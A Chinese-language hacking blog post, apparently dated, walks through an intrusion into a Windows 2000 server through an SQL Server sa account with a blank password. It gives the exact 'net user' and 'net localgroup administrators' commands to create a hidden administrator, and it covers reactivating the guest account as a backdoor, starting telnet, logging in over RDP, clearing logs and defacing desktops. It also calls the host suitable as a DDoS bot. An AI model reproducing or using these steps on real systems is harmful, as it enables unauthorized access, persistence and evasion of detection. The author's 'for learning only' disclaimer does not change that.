



昨天晚上,朋友给我一台漏洞颇多的主机,哈哈,我没别的意思,只是练一下手而已,顺便把过程写下来,这台主机的漏洞实在多,CGI漏洞就30多个,SQL的sa这个用户的密码为空,开的端口12个,这台主机是100M的宽带,用来做“轰炸鸡”不错,一看这个网站,靠,居然是文化信息网,不敢打歪主意了,先进去看看,打开SqlExec.exe,这是连接数据库用的工具,收藏在“黑客入侵必备工具包”(下载地址http://www.sangel.net)里,在HOST那里填上对方IP,用户名为sa,密码为空就不用填,然后点Connnect就开始连接了,如图:

这样就表示连接成功,大家都知道sa是SQL数据库的管理员,所以可以执行任意指令,我们就在





DOS Commamd输入:

net user root 521521 /add

net localgroup administrators root /add

文章看多了也应该知道这是什么意思了吧?不用说了。看到成功的提示了,如图:

这样就留下后门了,看看是否填加了?输入:net user。哈哈,添加成功了,如图:

但我还是建议不要添加用户,否则很容易被看穿,所以我建议你在guest这个用户上做手脚,输入下面命令:

net user guest /adtive:yes

net user guest 521521

net localgroup administrators guest /add





就这样就激活了guest这个帐号,并把它的密码设为521521,还添加进管理员组,如果帐号本来就是的活的,就直接输入倒数两行命令就可以了,别忘了,如果目标主机没有开23端口的话,记得为它运行远程登陆服务,输入:net start telnet。现在我们有管理员帐号了,想做什么还不随心所欲?这台主机还开了3389端口,赶快用“终端服务客户端”(收藏在“黑客入侵必备工具包”里面),连接上去,就像操作自己的电脑一样,如下图:

点“连接”后过一会儿成功的话就到windows2000的登陆窗口,输入用户名和密码进去吧,如图:





点年“确定”一会就进去了,首先映入眼帘的是桌面,如图:





先冲到“控制面板”玩玩,如图:





点“管理工具”进去管理吧。如图:





你可以干什么都行,处理一下日志先,然后管理一下用户,如图





想黑他的主页很容易的,现在还不知道主页目录是什么,我们可以到网站上看一张图片的文件名,然后进来搜索就好了,看HTML代码知道相对路径,然后你看着办吧!国内主机还是不要做什么的好,否则很可能第二天收到法庭的传单就不好了,如果你破坏了数据就不是黑客了,是骇客,这个名声可不好啊!我看看好象网站没有联系方法,我干脆就在桌面留言了,看看程序组有什么?哈哈,有Macromedia Dreamweaver 4,做个HTML页面,如图:

取个醒目的名字叫“全部人员看这里”吧,然后把文件复制到各个用户的桌面,路径是:

c:\Documents and Settings\用户名\桌面

这次行动也就结束了,我真为我国的网络安全质量担忧啊,特别是管理员的素质,为什么偏偏别人认为我们这样进入就不好呢?我觉得被我们进入总好过不法之徒进入吧?如果让我们这些业余的替换掉这些现任管理员,可能我国的网络就不会像这么弱不禁风了吧。我写这篇文章没有叫你去攻击,也没有叫你去破坏,权当学习参考,如果你因本文而进入国内主机,请不要修改任何数据或执行任何毁灭性操作,并通知其管理员,谢谢合作,另外,本文有和遗漏 或错误,请指出,谢谢支持!